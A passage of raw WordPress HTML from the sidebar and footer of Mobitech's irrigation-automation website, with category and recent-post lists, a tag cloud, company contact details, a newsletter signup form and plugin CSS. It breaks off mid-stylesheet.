	<li><a href='https://mobitechwireless.in/2020/01/'>January 2020</a></li>
	<li><a href='https://mobitechwireless.in/2019/12/'>December 2019</a></li>
</ul>

</div></div>
</section><section id="block-6" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://mobitechwireless.in/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mobitechwireless.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://mobitechwireless.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mobitechwireless.in/category/horticulturalcrops/">Horticultural Crops</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mobitechwireless.in/category/irrigationautomation/">Irrigation Automation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://mobitechwireless.in/category/news/news-news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mobitechwireless.in/category/news/">News &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://mobitechwireless.in/category/precision-farming/">Precision Farming</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mobitechwireless.in/category/smartagriculture/">Smart Agriculture</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://mobitechwireless.in/category/smart-fertigation/">Smart Fertigation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mobitechwireless.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mobitechwireless.in/category/watermanagement/">Water Management</a>
</li>
</ul></div></div>
</section><section id="recent-posts-widget-with-thumbnails-1" class="sidebar__single widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<div class="title"><h2>Recent Posts</h2></div>
	<ul>
		<li><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</span></a><div class="rpwwt-post-date">May 24, 2025</div></li>
		<li><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</span></a><div class="rpwwt-post-date">January 23, 2025</div></li>
		<li><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/"><img width="75" height="75" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</span></a><div class="rpwwt-post-date">July 25, 2024</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="block-9" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Categories</h3>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-43"><a href="https://mobitechwireless.in/category/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mobitechwireless.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://mobitechwireless.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mobitechwireless.in/category/horticulturalcrops/">Horticultural Crops</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mobitechwireless.in/category/irrigationautomation/">Irrigation Automation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://mobitechwireless.in/category/news/news-news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mobitechwireless.in/category/news/">News &amp; Announcements</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://mobitechwireless.in/category/precision-farming/">Precision Farming</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mobitechwireless.in/category/smartagriculture/">Smart Agriculture</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://mobitechwireless.in/category/smart-fertigation/">Smart Fertigation</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mobitechwireless.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mobitechwireless.in/category/watermanagement/">Water Management</a>
</li>
</ul></div></div>
</div></div>
</section><section id="block-10" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Recent Comments</h3>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://kritilifescience.com/pharma-franchise">Sarita</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-161">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Summer-Camps/nct-10462570">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-156">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.cheapdelhiescorts.com/aerocity-escorts.html">natashavipdelhi</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/#comment-155">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.justdial.com/Mumbai/Event-Organisers/nct-10194150">sanakhan7</a> on <a class="wp-block-latest-comments__comment-link" href="https://mobitechwireless.in/get-ready-to-witness-the-best-of-agricultural-innovation-at-agri-intex-2023/#comment-151">Get ready to witness the best of agricultural innovation at &#8220;AGRI INTEX 2023&#8221;</a></footer></article></li></ol></div></div>
</section><section id="block-11" class="sidebar__single widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="sidebar__title wp-block-heading">Tags</h3>


<p class="wp-block-tag-cloud"><a href="https://mobitechwireless.in/tag/agriculture/" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 20.03305785124pt;" aria-label="Agriculture (21 items)">Agriculture</a>
<a href="https://mobitechwireless.in/tag/ag-tech/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 22pt;" aria-label="Ag Tech (31 items)">Ag Tech</a>
<a href="https://mobitechwireless.in/tag/agtech/" class="tag-cloud-link tag-link-190 tag-link-position-3" style="font-size: 13.553719008264pt;" aria-label="agtech (5 items)">agtech</a>
<a href="https://mobitechwireless.in/tag/dcon-ag/" class="tag-cloud-link tag-link-228 tag-link-position-4" style="font-size: 11.471074380165pt;" aria-label="Dcon Ag (3 items)">Dcon Ag</a>
<a href="https://mobitechwireless.in/tag/drip-irrigation-automation/" class="tag-cloud-link tag-link-181 tag-link-position-5" style="font-size: 17.834710743802pt;" aria-label="Drip irrigation automation (13 items)">Drip irrigation automation</a>
<a href="https://mobitechwireless.in/tag/mobitech/" class="tag-cloud-link tag-link-191 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="mobitech (2 items)">mobitech</a>
<a href="https://mobitechwireless.in/tag/new-launch/" class="tag-cloud-link tag-link-229 tag-link-position-7" style="font-size: 8pt;" aria-label="New launch (1 item)">New launch</a>
<a href="https://mobitechwireless.in/tag/s/" class="tag-cloud-link tag-link-164 tag-link-position-8" style="font-size: 10.082644628099pt;" aria-label="s (2 items)">s</a>
<a href="https://mobitechwireless.in/tag/smart-farming/" class="tag-cloud-link tag-link-116 tag-link-position-9" style="font-size: 21.305785123967pt;" aria-label="Smart farming (27 items)">Smart farming</a>
<a href="https://mobitechwireless.in/tag/smartfarming/" class="tag-cloud-link tag-link-192 tag-link-position-10" style="font-size: 13.553719008264pt;" aria-label="smartfarming (5 items)">smartfarming</a></p></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
					</div>
	</div>
</section>
<!--Blog Sidebar End-->



		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4719" class="elementor elementor-4719">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-3609e2fc elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="3609e2fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ed92e86 jltma-glass-effect-no" data-id="1ed92e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-jltma-wrapper-link="{&quot;url&quot;:&quot;https:\/\/maps.app.goo.gl\/Nhc45WPwFyFj9Tc17&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-3f2969be jltma-glass-effect-no elementor-widget elementor-widget-footer-about" data-id="3f2969be" data-element_type="widget" data-widget_type="footer-about.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__about">
    <div class="footer-widget__about-logo">
        <a href="https://mobitechwireless.in/">
            <img src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" width="115" height="54" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
        </a>
    </div>
            <p class="footer-widget__about-text">Mobitech Wireless Solution Private Limited leads the way in irrigation and fertigation automation systems, providing comprehensive solutions.</p>
        <div class="footer-widget__about-contact-box">
                    <p class="phone"><a href="tel:+91-99434-30000"><i class="fas fa-phone-square-alt"></i>+91 99434 30000</a></p>
                            <p><a href="mailto:sales@mobitechwireless.in"><i class="fa fa-envelope"></i>sales@mobitechwireless.in</a></p>
                            <p class="text"><i class="fas fa-map-marker-alt"></i>1/4, vengamedu, 
Perundurai,
 Erode, Tamilnadu, India - 638052</p>
            </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1878284a jltma-glass-effect-no" data-id="1878284a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f787a5f jltma-glass-effect-no elementor-widget elementor-widget-footer-news" data-id="2f787a5f" data-element_type="widget" data-widget_type="footer-news.default">
				<div class="elementor-widget-container">
			<div class="footer-widget__column footer-widget__news">
    <h2 class="footer-widget__title">Blog</h2>
<ul class="footer-widget__news-list list-unstyled">
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/05/HOW-AI-POWERED-SMART-IRRIGATION-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>24 May, 25</p>
            <h5><a href="https://mobitechwireless.in/how-smart-irrigation-transformed-my-farm-a-real-farmers-testimonial-from-hosur/">How Smart Irrigation Transformed My Farm: A Real Farmer&#8217;s Testimonial from Hosur</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-71x71.jpg 71w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-150x150.jpg 150w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-270x271.jpg 270w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-79x79.jpg 79w, https://mobitechwireless.in/wp-content/uploads/2025/01/Untitled-design-17-512x512.jpg 512w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>23 Jan, 25</p>
            <h5><a href="https://mobitechwireless.in/15-acres-transformed-the-power-of-smart-irrigation-for-arecanut-growers/">15 Acres Transformed: The Power of Smart Irrigation for Arecanut Growers</a></h5>
        </div>
    </li>
    <li class="footer-widget__news-list-item">
        <div class="footer-widget__news-list-item-img">

        <img width="71" height="71" src="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp" class="attachment-agriox_footer_blog_71X71 size-agriox_footer_blog_71X71 wp-post-image" alt="" decoding="async" srcset="https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-71x71.webp 71w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-150x150.webp 150w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-270x271.webp 270w, https://mobitechwireless.in/wp-content/uploads/2024/07/sddefault-1-e1721885212221-79x79.webp 79w" sizes="(max-width: 71px) 100vw, 71px" />
        </div>
        <div class="footer-widget__news-list-item-title">
            <p>25 Jul, 24</p>
            <h5><a href="https://mobitechwireless.in/introducing-dcon-ag-revolutionizing-irrigation-management-with-ai/">Introducing Dcon Ag: Revolutionizing Irrigation Management with AI</a></h5>
        </div>
    </li>

</ul>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7019af4c jltma-glass-effect-no" data-id="7019af4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5241e056 jltma-glass-effect-no elementor-widget elementor-widget-footer-nav-menu" data-id="5241e056" data-element_type="widget" data-widget_type="footer-nav-menu.default">
				<div class="elementor-widget-container">
			    <h2 class="footer-widget__title">Menu </h2>

        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-widget__explore-list list-unstyled"><li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5168"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mobitechwireless.in/home/about-us/">About Us</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7805"><a href="https://mobitechwireless.in/jobs/">Careers</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
</ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-497f981f jltma-glass-effect-no" data-id="497f981f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f47a795 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="f47a795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-357a5b7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile jltma-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="357a5b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sign up now to get daily latest news &amp; updates from us</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73dab2b jltma-glass-effect-no elementor-widget elementor-widget-wpforms" data-id="73dab2b" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id="wpforms-css-vars-elementor-widget-73dab2b">
				.elementor-widget-wpforms.elementor-element-73dab2b {
					--wpforms-field-text-color: #000000;
--wpforms-label-color: #FFFFFF;
--wpforms-button-background-color: #23A455;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-7739"><form id="wpforms-form-7739" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7739" method="post" enctype="multipart/form-data" action="/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/" data-token="8a4604bc68d334386586794bd12baf98" data-token-time="1768913847"><div class="wpforms-head-container"><div class="wpforms-title">Newsletter</div><div class="wpforms-description">Signup to receive instant updates from our team</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-7739-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7739-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-7739-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-7739-field_2-error" required></div><div id="wpforms-7739-field_3-container" class="wpforms-field wpforms-field-phone phone-number-field" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7739-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-7739-field_3" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-errormessage="wpforms-7739-field_3-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7739"><input type="hidden" name="page_title" value="Mobitech Irrigation automation is better than Irrigating my farmland manually"><input type="hidden" name="page_url" value="https://mobitechwireless.in/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually/"><input type="hidden" name="page_id" value="11119"><input type="hidden" name="wpforms[post_id]" value="11119"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7739" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button><img src="https://mobitechwireless.in/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-6b30f39d elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="6b30f39d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2c0760 jltma-glass-effect-no" data-id="2e2c0760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e4f20c jltma-glass-effect-no elementor-widget elementor-widget-footer-copyright" data-id="23e4f20c" data-element_type="widget" data-widget_type="footer-copyright.default">
				<div class="elementor-widget-container">
			<div class="footer-one__bottom">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="footer-one__bottom-inner">
                    <div class="footer-one__bottom-text">
                        <p>&copy; Copyright 2025 by Mobitech wireless solution private limited
</p>
                    </div>
                                            <div class="footer-one__bottom-social-links">
                            <ul class="list-unstyled">
                                                                    <li><a target=_blank class="icon-svg" href="https://www.facebook.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-facebook-f"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA">
                                            <i aria-hidden="true" class="  fab fa-youtube"></i>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://mobile.twitter.com/mobitechindia">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>                                        </a>
                                    </li>
                                                                    <li><a target=_blank class="icon-svg" href="https://www.instagram.com/mobitechwireless/">
                                            <i aria-hidden="true" class="  fab fa-instagram"></i>                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
				
			        
         <!-- BEGIN Simple Chat Button Plugin --> <style> #simple-chat-button--container { position: fixed; bottom: 20px; left: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; left: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { 